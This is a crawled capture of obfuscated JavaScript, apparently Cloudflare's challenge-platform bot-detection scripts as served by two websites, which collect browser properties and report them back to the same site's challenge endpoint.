s=H[Qs(QD.d)](Qs(QD.f)),s[Qs(QD.s)]=Qs(QD.Z),s[Qs(QD.C)]='-1',H[Qs(QD.n)][Qs(QD.K)](s),Z=s[Qs(QD.z)],C={},C=BAnB4(Z,Z,'',C),C=BAnB4(Z,Z[Qs(QD.b)]||Z[Qs(QD.D)],'n.',C),C=BAnB4(Z,s[Qs(QD.y)],'d.',C),H[Qs(QD.n)][Qs(QD.Y)](s),n={},n.r=C,n.e=null,n}catch(z){return K={},K.r={},K.e=z,K}}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4348
content:
window._cf_chl_opt={VnHPF6:'b'};~function(Q2,V,H,l,c,U,F,g){Q2=m,function(d,f,QF,Q1,s,Z){for(QF={d:156,f:212,s:124,Z:168,C:206,n:226,K:121,z:183,b:197,D:174,y:190,Y:184},Q1=m,s=d();!![];)try{if(Z=-parseInt(Q1(QF.d))/1*(parseInt(Q1(QF.f))/2)+parseInt(Q1(QF.s))/3+parseInt(Q1(QF.Z))/4*(parseInt(Q1(QF.C))/5)+-parseInt(Q1(QF.n))/6*(-parseInt(Q1(QF.K))/7)+parseInt(Q1(QF.z))/8+-parseInt(Q1(QF.b))/9*(parseInt(Q1(QF.D))/10)+-parseInt(Q1(QF.y))/11*(parseInt(Q1(QF.Y))/12),f===Z)break;else s.push(s.shift())}catch(C){s.push(s.shift())}}(Q,531196),V=this||self,H=V[Q2(209)],l=function(QW,QJ,Qo,Qh,Qg,Q3,f,s,Z){return QW={d:141,f:188},QJ={d:150,f:169,s:150,Z:150,C:219,n:150,K:122,z:169,b:122},Qo={d:229},Qh={d:229,f:122,s:162,Z:210,C:163,n:163,K:162,z:210,b:157,D:169,y:157,Y:150,e:169,v:150,X:162,j:163,G:169,B:157,N:169,O:169,R:169,a:169,M:219},Qg={d:126,f:122},Q3=Q2,f=String[Q3(QW.d)],s={'h':function(C){return null==C?'':s.g(C,6,function(n,Q4){return Q4=m,Q4(Qg.d)[Q4(Qg.f)](n)})},'g':function(C,K,z,Q5,D,y,Y,X,j,G,B,N,O,R,M,A,I,Q0){if(Q5=Q3,null==C)return'';for(y={},Y={},X='',j=2,G=3,B=2,N=[],O=0,R=0,M=0;M<C[Q5(Qh.d)];M+=1)if(A=C[Q5(Qh.f)](M),Object[Q5(Qh.s)][Q5(Qh.Z)][Q5(Qh.C)](y,A)||(y[A]=G++,Y[A]=!0),I=X+A,Object[Q5(Qh.s)][Q5(Qh.Z)][Q5(Qh.n)](y,I))X=I;else{if(Object[Q5(Qh.K)][Q5(Qh.z)][Q5(Qh.C)](Y,X)){if(256>X[Q5(Qh.b)](0)){for(D=0;D<B;O<<=1,R==K-1?(R=0,N[Q5(Qh.D)](z(O)),O=0):R++,D++);for(Q0=X[Q5(Qh.b)](0),D=0;8>D;O=1&Q0|O<<1,K-1==R?(R=0,N[Q5(Qh.D)](z(O)),O=0):R++,Q0>>=1,D++);}else{for(Q0=1,D=0;D<B;O=Q0|O<<1.97,R==K-1?(R=0,N[Q5(Qh.D)](z(O)),O=0):R++,Q0=0,D++);for(Q0=X[Q5(Qh.y)](0),D=0;16>D;O=O<<1|1.82&Q0,R==K-1?(R=0,N[Q5(Qh.D)](z(O)),O=0):R++,Q0>>=1,D++);}j--,j==0&&(j=Math[Q5(Qh.Y)](2,B),B++),delete Y[X]}else for(Q0=y[X],D=0;D<B;O=O<<1|Q0&1,K-1==R?(R=0,N[Q5(Qh.e)](z(O)),O=0):R++,Q0>>=1,D++);X=(j--,j==0&&(j=Math[Q5(Qh.v)](2,B),B++),y[I]=G++,String(A))}if(''!==X){if(Object[Q5(Qh.X)][Q5(Qh.Z)][Q5(Qh.j)](Y,X)){if(256>X[Q5(Qh.b)](0)){for(D=0;D<B;O<<=1,K-1==R?(R=0,N[Q5(Qh.G)](z(O)),O=0):R++,D++);for(Q0=X[Q5(Qh.B)](0),D=0;8>D;O=O<<1|1.64&Q0,R==K-1?(R=0,N[Q5(Qh.N)](z(O)),O=0):R++,Q0>>=1,D++);}else{for(Q0=1,D=0;D<B;O=Q0|O<<1,K-1==R?(R=0,N[Q5(Qh.O)](z(O)),O=0):R++,Q0=0,D++);for(Q0=X[Q5(Qh.B)](0),D=0;16>D;O=1.23&Q0|O<<1.57,K-1==R?(R=0,N[Q5(Qh.G)](z(O)),O=0):R++,Q0>>=1,D++);}j--,0==j&&(j=Math[Q5(Qh.Y)](2,B),B++),delete Y[X]}else for(Q0=y[X],D=0;D<B;O=Q0&1|O<<1.1,K-1==R?(R=0,N[Q5(Qh.R)](z(O)),O=0):R++,Q0>>=1,D++);j--,0==j&&B++}for(Q0=2,D=0;D<B;O=Q0&1|O<<1,K-1==R?(R=0,N[Q5(Qh.R)](z(O)),O=0):R++,Q0>>=1,D++);for(;;)if(O<<=1,R==K-1){N[Q5(Qh.a)](z(O));break}else R++;return N[Q5(Qh.M)]('')},'j':function(C,QT,Q6){return QT={d:157},Q6=Q3,null==C?'':C==''?null:s.i(C[Q6(Qo.d)],32768,function(n,Q7){return Q7=Q6,C[Q7(QT.d)](n)})},'i':function(C,K,z,Q8,D,y,Y,X,j,G,B,N,O,R,M,A,Q0,I){for(Q8=Q3,D=[],y=4,Y=4,X=3,j=[],N=z(0),O=K,R=1,G=0;3>G;D[G]=G,G+=1);for(M=0,A=Math[Q8(QJ.d)](2,2),B=1;A!=B;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);switch(M){case 0:for(M=0,A=Math[Q8(QJ.d)](2,8),B=1;A!=B;I=N&O,O>>=1,0==O&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);Q0=f(M);break;case 1:for(M=0,A=Math[Q8(QJ.d)](2,16),B=1;B!=A;I=O&N,O>>=1,O==0&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);Q0=f(M);break;case 2:return''}for(G=D[3]=Q0,j[Q8(QJ.f)](Q0);;){if(R>C)return'';for(M=0,A=Math[Q8(QJ.s)](2,X),B=1;B!=A;I=O&N,O>>=1,O==0&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);switch(Q0=M){case 0:for(M=0,A=Math[Q8(QJ.Z)](2,8),B=1;A!=B;I=O&N,O>>=1,O==0&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);D[Y++]=f(M),Q0=Y-1,y--;break;case 1:for(M=0,A=Math[Q8(QJ.Z)](2,16),B=1;B!=A;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);D[Y++]=f(M),Q0=Y-1,y--;break;case 2:return j[Q8(QJ.C)]('')}if(y==0&&(y=Math[Q8(QJ.n)](2,X),X++),D[Q0])Q0=D[Q0];else if(Y===Q0)Q0=G+G[Q8(QJ.K)](0);else return null;j[Q8(QJ.z)](Q0),D[Y++]=G+Q0[Q8(QJ.b)](0),y--,G=Q0,y==0&&(y=Math[Q8(QJ.Z)](2,X),X++)}}},Z={},Z[Q3(QW.f)]=s.h,Z}(),c={},c[Q2(167)]='o',c[Q2(149)]='s',c[Q2(132)]='u',c[Q2(135)]='z',c[Q2(225)]='n',c[Q2(140)]='I',c[Q2(211)]='b',U=c,V[Q2(182)]=function(s,Z,C,K,QK,Qw,Qp,QP,D,y,Y,X,j,G){if(QK={d:207,f:196,s:191,Z:222,C:129,n:134,K:222,z:129,b:134,D:238,y:221,Y:229,e:165,v:239},Qw={d:228,f:229,s:123},Qp={d:162,f:210,s:163,Z:169},QP=Q2,null===Z||Z===void 0)return K;for(D=S(Z),s[QP(QK.d)][QP(QK.f)]&&(D=D[QP(QK.s)](s[QP(QK.d)][QP(QK.f)](Z))),D=s[QP(QK.Z)][QP(QK.C)]&&s[QP(QK.n)]?s[QP(QK.K)][QP(QK.z)](new s[(QP(QK.b))](D)):function(B,Qr,N){for(Qr=QP,B[Qr(Qw.d)](),N=0;N<B[Qr(Qw.f)];B[N+1]===B[N]?B[Qr(Qw.s)](N+1,1):N+=1);return B}(D),y='nAsAaAb'.split('A'),y=y[QP(QK.D)][QP(QK.y)](y),Y=0;Y<D[QP(QK.Y)];X=D[Y],j=i(s,Z,X),y(j)?(G='s'===j&&!s[QP(QK.e)](Z[X]),QP(QK.v)===C+X?z(C+X,j):G||z(C+X,Z[X])):z(C+X,j),Y++);return K;function z(B,N,Qd){Qd=m,Object[Qd(Qp.d)][Qd(Qp.f)][Qd(Qp.s)](K,N)||(K[N]=[]),K[N][Qd(Qp.Z)](B)}},F=Q2(152)[Q2(179)](';'),g=F[Q2(238)][Q2(221)](F),V[Q2(230)]=function(s,Z,Qb,Qf,C,n,K,z){for(Qb={d:180,f:229,s:229,Z:192,C:169,n:147},Qf=Q2,C=Object[Qf(Qb.d)](Z),n=0;n<C[Qf(Qb.f)];n++)if(K=C[n],'f'===K&&(K='N'),s[K]){for(z=0;z<Z[C[n]][Qf(Qb.s)];-1===s[K][Qf(Qb.Z)](Z[C[n]][z])&&(g(Z[C[n]][z])||s[K][Qf(Qb.C)]('o.'+Z[C[n]][z])),z++);}else s[K]=Z[C[n]][Qf(Qb.n)](function(D){return'o.'+D})},W();function i(s,Z,C,QC,QQ,n){QQ=(QC={d:161,f:222,s:220,Z:201},Q2);try{return Z[C][QQ(QC.d)](function(){}),'p'}catch(K){}try{if(null==Z[C])return Z[C]===void 0?'u':'x'}catch(z){return'i'}return s[QQ(QC.f)][QQ(QC.s)](Z[C])?'a':Z[C]===s[QQ(QC.f)]?'p5':!0===Z[C]?'T':Z[C]===!1?'F':(n=typeof Z[C],QQ(QC.Z)==n?L(s,Z[C])?'N':'f':U[n]||'?')}function T(QY,QV,d,f,s,Z){return QY={d:130,f:213,s:213,Z:235},QV=Q2,d=V[QV(QY.d)],f=3600,s=Math[QV(QY.f)](+atob(d.t)),Z=Math[QV(QY.s)](Date[QV(QY.Z)]()/1e3),Z-s>f?![]:!![]}function J(Z,C,QB,Qq,n,K,z,b,D,y,Y,v){if(QB={d:153,f:131,s:130,Z:204,C:215,n:237,K:128,z:172,b:137,D:160,y:125,Y:232,e:240,v:143,X:227,j:177,G:215,B:218,N:142,O:215,R:214,a:166,M:216,A:158,k:127,I:189,Q0:234,QN:202,QO:188},Qq=Q2,!h(.01))return![];K=(n={},n[Qq(QB.d)]=Z,n[Qq(QB.f)]=C,n);try{z=V[Qq(QB.s)],b=Qq(QB.Z)+V[Qq(QB.C)][Qq(QB.n)]+Qq(QB.K)+z.r+Qq(QB.z),D=new V[(Qq(QB.b))](),D[Qq(QB.D)](Qq(QB.y),b),D[Qq(QB.Y)]=2500,D[Qq(QB.e)]=function(){},y={},y[Qq(QB.v)]=V[Qq(QB.C)][Qq(QB.X)],y[Qq(QB.j)]=V[Qq(QB.G)][Qq(QB.B)],y[Qq(QB.N)]=V[Qq(QB.O)][Qq(QB.R)],y[Qq(QB.a)]=V[Qq(QB.G)][Qq(QB.M)],Y=y,v={},v[Qq(QB.A)]=K,v[Qq(QB.k)]=Y,v[Qq(QB.I)]=Qq(QB.Q0),D[Qq(QB.QN)](l[Qq(QB.QO)](v))}catch(X){}}function o(d,f,Qj,QX,Qv,Qe,QH,s,Z){Qj={d:130,f:137,s:160,Z:125,C:204,n:215,K:237,z:199,b:205,D:232,y:240,Y:171,e:154,v:202,X:188,j:176},QX={d:148},Qv={d:193,f:194,s:203},Qe={d:232},QH=Q2,s=V[QH(Qj.d)],Z=new V[(QH(Qj.f))](),Z[QH(Qj.s)](QH(Qj.Z),QH(Qj.C)+V[QH(Qj.n)][QH(Qj.K)]+QH(Qj.z)+s.r),s[QH(Qj.b)]&&(Z[QH(Qj.D)]=5e3,Z[QH(Qj.y)]=function(Ql){Ql=QH,f(Ql(Qe.d))}),Z[QH(Qj.Y)]=function(Qc){Qc=QH,Z[Qc(Qv.d)]>=200&&Z[Qc(Qv.d)]<300?f(Qc(Qv.f)):f(Qc(Qv.s)+Z[Qc(Qv.d)])},Z[QH(Qj.e)]=function(QU){QU=QH,f(QU(QX.d))},Z[QH(Qj.v)](l[QH(Qj.X)](JSON[QH(Qj.j)](d)))}function S(d,Qn,Qm,f){for(Qn={d:191,f:180,s:231},Qm=Q2,f=[];d!==null;f=f[Qm(Qn.d)](Object[Qm(Qn.f)](d)),d=Object[Qm(Qn.s)](d));return f}function m(d,P,r){return r=Q(),m=function(f,s,u){return f=f-121,u=r[f],u},m(d,P)}function h(d,Qy,Qu){return Qy={d:200},Qu=Q2,Math[Qu(Qy.d)]()<d}function W(QM,Qa,QO,QL,d,f,s,Z,C){if(QM={d:130,f:205,s:208,Z:139,C:187,n:224,K:146},Qa={d:208,f:139,s:146},QO={d:236},QL=Q2,d=V[QL(QM.d)],!d)return;if(!T())return;(f=![],s=d[QL(QM.f)]===!![],Z=function(Qi,n){if(Qi=QL,!f){if(f=!![],!T())return;n=x(),o(n.r,function(K){E(d,K)}),n.e&&J(Qi(QO.d),n.e)}},H[QL(QM.s)]!==QL(QM.Z))?Z():V[QL(QM.C)]?H[QL(QM.C)](QL(QM.n),Z):(C=H[QL(QM.K)]||function(){},H[QL(QM.K)]=function(QS){QS=QL,C(),H[QS(Qa.d)]!==QS(Qa.f)&&(H[QS(Qa.s)]=C,Z())})}function x(QD,Qs,s,Z,C,n,K){Qs=(QD={d:217,f:185,s:195,Z:223,C:170,n:198,K:178,z:144,b:181,D:159,y:155,Y:233},Q2);try{return s=H[Qs(QD.d)](Qs(QD.f)),s[Qs(QD.s)]=Qs(QD.Z),s[Qs(QD.C)]='-1',H[Qs(QD.n)][Qs(QD.K)](s),Z=s[Qs(QD.z)],C={},C=BAnB4(Z,Z,'',C),C=BAnB4(Z,Z[Qs(QD.b)]||Z[Qs(QD.D)],'n.',C),C=BAnB4(Z,s[Qs(QD.y)],'d.',C),H[Qs(QD.n)][Qs(QD.Y)](s),n={},n.r=C,n.e=null,n}catch(z){return K={},K.r={},K.e=z,K}}function Q(Qk){return Qk='event,XMLHttpRequest,cloudflare-invisible,loading,bigint,fromCharCode,chlApiRumWidgetAgeMs,chlApiSitekey,contentWindow,Function,onreadystatechange,map,xhr-error,string,pow,parent,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,msg,onerror,contentDocument,8823UOTdKw,charCodeAt,errorInfoObject,navigator,open,catch,prototype,call,[native code],isNaN,chlApiClientVersion,object,19644YGWTcs,push,tabIndex,onload,/invisible/jsd,sid,444420koaWWt,toString,stringify,chlApiUrl,appendChild,split,keys,clientInformation,BAnB4,4125352iuSxEI,3059292XkUKNX,iframe,detail,addEventListener,xXfnkghgv,source,77rsqITl,concat,indexOf,status,success,style,getOwnPropertyNames,9rLWRJC,body,/jsd/oneshot/13c98df4ef2d/0.4349974175081907:1764736780:G5RIhf7kCOpJRz3bbUiT7j1R5UoCK4F_v2SafOK7Jtk/,random,function,send,http-code:,/cdn-cgi/challenge-platform/h/,api,795UoFfLv,Object,readyState,document,hasOwnProperty,boolean,46XfsZiK,floor,BHcSU3,_cf_chl_opt,mAxV0,createElement,NUDr6,join,isArray,bind,Array,display: none,DOMContentLoaded,number,12ryPFzL,wfJU3,sort,length,Jxahl3,getPrototypeOf,timeout,removeChild,jsd,now,error on cf_chl_props,VnHPF6,includes,d.cookie,ontimeout,870058aCWsoJ,charAt,splice,3054144sNiphD,POST,87tAdVxCbpyuBU-PGnqkKvr04fiesLHS6aT2ERmW+JcjNM13lzDZIXQOFh59$Yowg,chctx,/b/ov1/0.4349974175081907:1764736780:G5RIhf7kCOpJRz3bbUiT7j1R5UoCK4F_v2SafOK7Jtk/,from,__CF$cv$params,error,undefined,postMessage,Set,symbol'.split(','),Q=function(){return Qk},Q()}function L(d,f,QE,Q9){return QE={d:145,f:162,s:175,Z:163,C:192,n:164},Q9=Q2,f instanceof d[Q9(QE.d)]&&0<d[Q9(QE.d)][Q9(QE.f)][Q9(QE.s)][Q9(QE.Z)](f)[Q9(QE.C)](Q9(QE.n))}function E(s,Z,QA,Qt,C,n,K){if(QA={d:138,f:205,s:194,Z:189,C:173,n:136,K:194,z:151,b:133,D:136,y:131,Y:186},Qt=Q2,C=Qt(QA.d),!s[Qt(QA.f)])return;Z===Qt(QA.s)?(n={},n[Qt(QA.Z)]=C,n[Qt(QA.C)]=s.r,n[Qt(QA.n)]=Qt(QA.K),V[Qt(QA.z)][Qt(QA.b)](n,'*')):(K={},K[Qt(QA.Z)]=C,K[Qt(QA.C)]=s.r,K[Qt(QA.D)]=Qt(QA.y),K[Qt(QA.Y)]=Z,V[Qt(QA.z)][Qt(QA.b)](K,'*'))}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4581
content:
window._cf_chl_opt={VnHPF6:'b'};~function(Q2,V,H,l,c,U,F,g){Q2=m,function(d,f,QF,Q1,s,Z){for(QF={d:218,f:109,s:214,Z:226,C:177,n:155,K:198,z:219,b:186,D:173},Q1=m,s=d();!![];)try{if(Z=-parseInt(Q1(QF.d))/1+-parseInt(Q1(QF.f))/2*(-parseInt(Q1(QF.s))/3)+parseInt(Q1(QF.Z))/4*(-parseInt(Q1(QF.C))/5)+-parseInt(Q1(QF.n))/6*(-parseInt(Q1(QF.K))/7)+-parseInt(Q1(QF.z))/8+parseInt(Q1(QF.b))/9+-parseInt(Q1(QF.D))/10,Z===f)break;else s.push(s.shift())}catch(C){s.push(s.shift())}}(Q,870683),V=this||self,H=V[Q2(163)],l=function(QW,QJ,Qo,Qh,Q3,f,s,Z){return QW={d:194,f:124},QJ={d:202,f:202,s:160,Z:202,C:139,n:172,K:172},Qo={d:222},Qh={d:222,f:172,s:174,Z:153,C:133,n:153,K:133,z:133,b:176,D:160,y:160,Y:160,e:160,v:202,X:202,j:153,G:133,B:176,N:160,O:160,R:160,a:160,M:139},Q3=Q2,f=String[Q3(QW.d)],s={'h':function(C,Qg){return Qg={d:221,f:172},null==C?'':s.g(C,6,function(n,Q4){return Q4=m,Q4(Qg.d)[Q4(Qg.f)](n)})},'g':function(C,K,z,Q5,D,y,Y,X,j,G,B,N,O,R,M,A,I,Q0){if(Q5=Q3,null==C)return'';for(y={},Y={},X='',j=2,G=3,B=2,N=[],O=0,R=0,M=0;M<C[Q5(Qh.d)];M+=1)if(A=C[Q5(Qh.f)](M),Object[Q5(Qh.s)][Q5(Qh.Z)][Q5(Qh.C)](y,A)||(y[A]=G++,Y[A]=!0),I=X+A,Object[Q5(Qh.s)][Q5(Qh.n)][Q5(Qh.K)](y,I))X=I;else{if(Object[Q5(Qh.s)][Q5(Qh.n)][Q5(Qh.z)](Y,X)){if(256>X[Q5(Qh.b)](0)){for(D=0;D<B;O<<=1,R==K-1?(R=0,N[Q5(Qh.D)](z(O)),O=0):R++,D++);for(Q0=X[Q5(Qh.b)](0),D=0;8>D;O=O<<1.08|1.87&Q0,K-1==R?(R=0,N[Q5(Qh.y)](z(O)),O=0):R++,Q0>>=1,D++);}else{for(Q0=1,D=0;D<B;O=O<<1.69|Q0,K-1==R?(R=0,N[Q5(Qh.Y)](z(O)),O=0):R++,Q0=0,D++);for(Q0=X[Q5(Qh.b)](0),D=0;16>D;O=Q0&1|O<<1.27,R==K-1?(R=0,N[Q5(Qh.e)](z(O)),O=0):R++,Q0>>=1,D++);}j--,j==0&&(j=Math[Q5(Qh.v)](2,B),B++),delete Y[X]}else for(Q0=y[X],D=0;D<B;O=O<<1.49|1&Q0,R==K-1?(R=0,N[Q5(Qh.D)](z(O)),O=0):R++,Q0>>=1,D++);X=(j--,0==j&&(j=Math[Q5(Qh.X)](2,B),B++),y[I]=G++,String(A))}if(''!==X){if(Object[Q5(Qh.s)][Q5(Qh.j)][Q5(Qh.G)](Y,X)){if(256>X[Q5(Qh.B)](0)){for(D=0;D<B;O<<=1,R==K-1?(R=0,N[Q5(Qh.N)](z(O)),O=0):R++,D++);for(Q0=X[Q5(Qh.b)](0),D=0;8>D;O=O<<1.82|1.36&Q0,K-1==R?(R=0,N[Q5(Qh.e)](z(O)),O=0):R++,Q0>>=1,D++);}else{for(Q0=1,D=0;D<B;O=O<<1.95|Q0,K-1==R?(R=0,N[Q5(Qh.O)](z(O)),O=0):R++,Q0=0,D++);for(Q0=X[Q5(Qh.B)](0),D=0;16>D;O=O<<1|Q0&1,R==K-1?(R=0,N[Q5(Qh.R)](z(O)),O=0):R++,Q0>>=1,D++);}j--,0==j&&(j=Math[Q5(Qh.v)](2,B),B++),delete Y[X]}else for(Q0=y[X],D=0;D<B;O=O<<1|Q0&1.39,R==K-1?(R=0,N[Q5(Qh.O)](z(O)),O=0):R++,Q0>>=1,D++);j--,j==0&&B++}for(Q0=2,D=0;D<B;O=1.95&Q0|O<<1.55,K-1==R?(R=0,N[Q5(Qh.O)](z(O)),O=0):R++,Q0>>=1,D++);for(;;)if(O<<=1,K-1==R){N[Q5(Qh.a)](z(O));break}else R++;return N[Q5(Qh.M)]('')},'j':function(C,QT,Q6){return QT={d:176},Q6=Q3,C==null?'':C==''?null:s.i(C[Q6(Qo.d)],32768,function(n,Q7){return Q7=Q6,C[Q7(QT.d)](n)})},'i':function(C,K,z,Q8,D,y,Y,X,j,G,B,N,O,R,M,A,Q0,I){for(Q8=Q3,D=[],y=4,Y=4,X=3,j=[],N=z(0),O=K,R=1,G=0;3>G;D[G]=G,G+=1);for(M=0,A=Math[Q8(QJ.d)](2,2),B=1;A!=B;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);switch(M){case 0:for(M=0,A=Math[Q8(QJ.d)](2,8),B=1;A!=B;I=O&N,O>>=1,O==0&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);Q0=f(M);break;case 1:for(M=0,A=Math[Q8(QJ.f)](2,16),B=1;B!=A;I=N&O,O>>=1,O==0&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);Q0=f(M);break;case 2:return''}for(G=D[3]=Q0,j[Q8(QJ.s)](Q0);;){if(R>C)return'';for(M=0,A=Math[Q8(QJ.d)](2,X),B=1;B!=A;I=N&O,O>>=1,O==0&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);switch(Q0=M){case 0:for(M=0,A=Math[Q8(QJ.f)](2,8),B=1;B!=A;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);D[Y++]=f(M),Q0=Y-1,y--;break;case 1:for(M=0,A=Math[Q8(QJ.Z)](2,16),B=1;A!=B;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);D[Y++]=f(M),Q0=Y-1,y--;break;case 2:return j[Q8(QJ.C)]('')}if(y==0&&(y=Math[Q8(QJ.Z)](2,X),X++),D[Q0])Q0=D[Q0];else if(Y===Q0)Q0=G+G[Q8(QJ.n)](0);else return null;j[Q8(QJ.s)](Q0),D[Y++]=G+Q0[Q8(QJ.K)](0),y--,G=Q0,0==y&&(y=Math[Q8(QJ.Z)](2,X),X++)}}},Z={},Z[Q3(QW.f)]=s.h,Z}(),c={},c[Q2(136)]='o',c[Q2(193)]='s',c[Q2(114)]='u',c[Q2(190)]='z',c[Q2(137)]='n',c[Q2(217)]='I',c[Q2(138)]='b',U=c,V[Q2(184)]=function(s,Z,C,K,QK,Qw,Qp,QP,D,y,Y,X,j,G){if(QK={d:171,f:211,s:167,Z:144,C:200,n:165,K:144,z:200,b:180,D:123,y:222,Y:135,e:212},Qw={d:189,f:222,s:112},Qp={d:174,f:153,s:133,Z:160},QP=Q2,Z===null||void 0===Z)return K;for(D=S(Z),s[QP(QK.d)][QP(QK.f)]&&(D=D[QP(QK.s)](s[QP(QK.d)][QP(QK.f)](Z))),D=s[QP(QK.Z)][QP(QK.C)]&&s[QP(QK.n)]?s[QP(QK.K)][QP(QK.z)](new s[(QP(QK.n))](D)):function(B,Qr,N){for(Qr=QP,B[Qr(Qw.d)](),N=0;N<B[Qr(Qw.f)];B[N]===B[N+1]?B[Qr(Qw.s)](N+1,1):N+=1);return B}(D),y='nAsAaAb'.split('A'),y=y[QP(QK.b)][QP(QK.D)](y),Y=0;Y<D[QP(QK.y)];X=D[Y],j=i(s,Z,X),y(j)?(G='s'===j&&!s[QP(QK.Y)](Z[X]),QP(QK.e)===C+X?z(C+X,j):G||z(C+X,Z[X])):z(C+X,j),Y++);return K;function z(B,N,Qd){Qd=m,Object[Qd(Qp.d)][Qd(Qp.f)][Qd(Qp.s)](K,N)||(K[N]=[]),K[N][Qd(Qp.Z)](B)}},F=Q2(122)[Q2(147)](';'),g=F[Q2(180)][Q2(123)](F),V[Q2(223)]=function(s,Z,Qb,Qf,C,n,K,z){for(Qb={d:140,f:222,s:222,Z:195,C:160,n:118},Qf=Q2,C=Object[Qf(Qb.d)](Z),n=0;n<C[Qf(Qb.f)];n++)if(K=C[n],'f'===K&&(K='N'),s[K]){for(z=0;z<Z[C[n]][Qf(Qb.s)];-1===s[K][Qf(Qb.Z)](Z[C[n]][z])&&(g(Z[C[n]][z])||s[K][Qf(Qb.C)]('o.'+Z[C[n]][z])),z++);}else s[K]=Z[C[n]][Qf(Qb.n)](function(D){return'o.'+D})},W();function J(Z,C,QB,Qq,n,K,z,b,D,y,Y,v){if(QB={d:120,f:168,s:197,Z:125,C:132,n:119,K:182,z:150,b:130,D:181,y:203,Y:213,e:141,v:156,X:132,j:188,G:175,B:132,N:179,O:216,R:132,a:209,M:215,A:132,k:129,I:157,Q0:185,QN:126,QO:220,QR:121,Qa:124},Qq=Q2,!h(.01))return![];K=(n={},n[Qq(QB.d)]=Z,n[Qq(QB.f)]=C,n);try{z=V[Qq(QB.s)],b=Qq(QB.Z)+V[Qq(QB.C)][Qq(QB.n)]+Qq(QB.K)+z.r+Qq(QB.z),D=new V[(Qq(QB.b))](),D[Qq(QB.D)](Qq(QB.y),b),D[Qq(QB.Y)]=2500,D[Qq(QB.e)]=function(){},y={},y[Qq(QB.v)]=V[Qq(QB.X)][Qq(QB.j)],y[Qq(QB.G)]=V[Qq(QB.B)][Qq(QB.N)],y[Qq(QB.O)]=V[Qq(QB.R)][Qq(QB.a)],y[Qq(QB.M)]=V[Qq(QB.A)][Qq(QB.k)],Y=y,v={},v[Qq(QB.I)]=K,v[Qq(QB.Q0)]=Y,v[Qq(QB.QN)]=Qq(QB.QO),D[Qq(QB.QR)](l[Qq(QB.Qa)](v))}catch(X){}}function L(d,f,QE,Q9){return QE={d:205,f:174,s:196,Z:133,C:195,n:169},Q9=Q2,f instanceof d[Q9(QE.d)]&&0<d[Q9(QE.d)][Q9(QE.f)][Q9(QE.s)][Q9(QE.Z)](f)[Q9(QE.C)](Q9(QE.n))}function E(s,Z,QA,Qt,C,n,K){if(QA={d:146,f:206,s:152,Z:126,C:143,n:145,K:164,z:142,b:126,D:168,y:134,Y:164},Qt=Q2,C=Qt(QA.d),!s[Qt(QA.f)])return;Z===Qt(QA.s)?(n={},n[Qt(QA.Z)]=C,n[Qt(QA.C)]=s.r,n[Qt(QA.n)]=Qt(QA.s),V[Qt(QA.K)][Qt(QA.z)](n,'*')):(K={},K[Qt(QA.b)]=C,K[Qt(QA.C)]=s.r,K[Qt(QA.n)]=Qt(QA.D),K[Qt(QA.y)]=Z,V[Qt(QA.Y)][Qt(QA.z)](K,'*'))}function Q(Qk){return Qk='now,from,xhr-error,pow,POST,stringify,Function,api,function,onreadystatechange,BHcSU3,onload,getOwnPropertyNames,d.cookie,timeout,1723497LPwqIZ,chlApiClientVersion,chlApiRumWidgetAgeMs,bigint,311299lsutuc,3410200rjKwRE,jsd,87tAdVxCbpyuBU-PGnqkKvr04fiesLHS6aT2ERmW+JcjNM13lzDZIXQOFh59$Yowg,length,Jxahl3,catch,display: none,10220eUlMZL,6QYKewj,loading,/jsd/oneshot/13c98df4ef2d/0.4349974175081907:1764736780:G5RIhf7kCOpJRz3bbUiT7j1R5UoCK4F_v2SafOK7Jtk/,splice,floor,undefined,body,contentWindow,appendChild,map,VnHPF6,msg,send,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,bind,xXfnkghgv,/cdn-cgi/challenge-platform/h/,source,onerror,createElement,mAxV0,XMLHttpRequest,style,_cf_chl_opt,call,detail,isNaN,object,number,boolean,join,keys,ontimeout,postMessage,sid,Array,event,cloudflare-invisible,split,addEventListener,tabIndex,/invisible/jsd,isArray,success,hasOwnProperty,status,114ifNoCK,chlApiSitekey,errorInfoObject,DOMContentLoaded,getPrototypeOf,push,iframe,readyState,document,parent,Set,removeChild,concat,error,[native code],http-code:,Object,charAt,32170670aEYvQj,prototype,chlApiUrl,charCodeAt,255ldjKxn,contentDocument,NUDr6,includes,open,/b/ov1/0.4349974175081907:1764736780:G5RIhf7kCOpJRz3bbUiT7j1R5UoCK4F_v2SafOK7Jtk/,error on cf_chl_props,BAnB4,chctx,15154227DKXqpu,navigator,wfJU3,sort,symbol,clientInformation,random,string,fromCharCode,indexOf,toString,__CF$cv$params,570437IXIFBu'.split(','),Q=function(){return Qk},Q()}function 